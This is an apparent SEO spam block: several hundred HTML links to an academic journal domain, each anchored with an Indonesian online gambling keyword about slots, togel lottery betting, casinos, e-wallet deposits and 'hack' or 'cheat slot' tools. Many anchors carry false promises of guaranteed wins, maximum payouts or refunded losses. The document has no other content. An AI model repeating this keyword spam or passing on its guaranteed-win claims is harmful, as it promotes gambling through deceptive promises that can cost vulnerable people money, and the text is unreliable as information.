    <a href="https://journal.stiemb.ac.id/">bo slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot kamboja aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot member baru pasti menang</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">bo slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pgsoft gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pp gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot singapore</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">bo slot zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo togel</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 10 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 20 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 4 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bocoran rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bola casino</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bongkar trik slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 50</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 8x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">cara mendapatkan jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">casino bakarat</a>
    <a href="https://journal.stiemb.ac.id/">casino betting</a>
    <a href="https://journal.stiemb.ac.id/">casino game</a>
    <a href="https://journal.stiemb.ac.id/">casino game online</a>
    <a href="https://journal.stiemb.ac.id/">casino games</a>
    <a href="https://journal.stiemb.ac.id/">casino games online</a>
    <a href="https://journal.stiemb.ac.id/">casino live</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">casino online games</a>
    <a href="https://journal.stiemb.ac.id/">casino online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">casino royale</a>
    <a href="https://journal.stiemb.ac.id/">casino slot</a>
    <a href="https://journal.stiemb.ac.id/">casino slot games</a>
    <a href="https://journal.stiemb.ac.id/">casino slots online</a>
    <a href="https://journal.stiemb.ac.id/">casino togel</a>
    <a href="https://journal.stiemb.ac.id/">ceme online</a>
    <a href="https://journal.stiemb.ac.id/">cheat rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot hack</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cmd sport</a>
    <a href="https://journal.stiemb.ac.id/">craps casino online</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun web slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar idnplay</a>
    <a href="https://journal.stiemb.ac.id/">daftar joker</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar link slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">daftar pay4d</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs casino</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi togel terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs poker idn terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana minimal deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot88</a>
    <a href="https://journal.stiemb.ac.id/">daftar tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">dana slot</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 77</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 88</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 888 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot asia</a>
    <a href="https://journal.stiemb.ac.id/">data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 20 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">depo 2020</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">depo 5050</a>
    <a href="https://journal.stiemb.ac.id/">depo 55</a>
    <a href="https://journal.stiemb.ac.id/">depo 55 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 88 bonus 88</a>
    <a href="https://journal.stiemb.ac.id/">depo 89</a>
    <a href="https://journal.stiemb.ac.id/">depo 98 bonus 89</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa slot</a>
    <a href="https://journal.stiemb.ac.id/">depo selot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 303</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 388</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 888</a>
    <a href="https://journal.stiemb.ac.id/">depo slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">depo slot qq</a>
    <a href="https://journal.stiemb.ac.id/">depo slot88</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 new member</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25rb bonus 50rb</a>
    <a href="https://journal.stiemb.ac.id/">deposit 5k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit bonus member 100</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit linkaja slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit via ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">deposit via qris slot</a>
    <a href="https://journal.stiemb.ac.id/">depot judi</a>
    <a href="https://journal.stiemb.ac.id/">download idn poker</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot hoki 99</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot88</a>
    <a href="https://journal.stiemb.ac.id/">forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">gacor dewa</a>
    <a href="https://journal.stiemb.ac.id/">game habanero</a>
    <a href="https://journal.stiemb.ac.id/">game ikan</a>
    <a href="https://journal.stiemb.ac.id/">game ikan android</a>
    <a href="https://journal.stiemb.ac.id/">game ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">game ikan online</a>
    <a href="https://journal.stiemb.ac.id/">game judi online</a>
    <a href="https://journal.stiemb.ac.id/">game pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">game slot</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">game slot dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">game slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">game slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">game slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">game slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">game slot online</a>
    <a href="https://journal.stiemb.ac.id/">game slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil uang langsung ke dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">game slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik uang asli</a>
    <a href="https://journal.stiemb.ac.id/">game Slot</a>
    <a href="https://journal.stiemb.ac.id/">game tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">games judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">games slot</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan slot</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot 777</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot login</a>
    <a href="https://journal.stiemb.ac.id/">hack slot</a>
    <a href="https://journal.stiemb.ac.id/">hack slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">hack slot gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">hack slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">hack slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">hack slot princess</a>
    <a href="https://journal.stiemb.ac.id/">hack slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hoki slot no 1 indonesiaidn slot</a>
    <a href="https://journal.stiemb.ac.id/">idn slot 88</a>
    <a href="https://journal.stiemb.ac.id/">idn slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">idn slot online</a>
    <a href="https://journal.stiemb.ac.id/">idn slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">idn slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">idn slot88</a>
    <a href="https://journal.stiemb.ac.id/">idn toto</a>
    <a href="https://journal.stiemb.ac.id/">idnplay apk</a>
    <a href="https://journal.stiemb.ac.id/">idnplay poker</a>
    <a href="https://journal.stiemb.ac.id/">indonesian online casino</a>
    <a href="https://journal.stiemb.ac.id/">info angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">info angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">info bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">info cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">info casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">info daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">info data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">info forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">info freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">info jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info member vip</a>
    <a href="https://journal.stiemb.ac.id/">info permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">info provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">info situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">info situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">info situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">info slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot android</a>
    <a href="https://journal.stiemb.ac.id/">info slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">info slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">info slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">info slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">info slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">info slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">info slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot receh</a>
    <a href="https://journal.stiemb.ac.id/">info slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">info slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server kamboja super gacor</a>
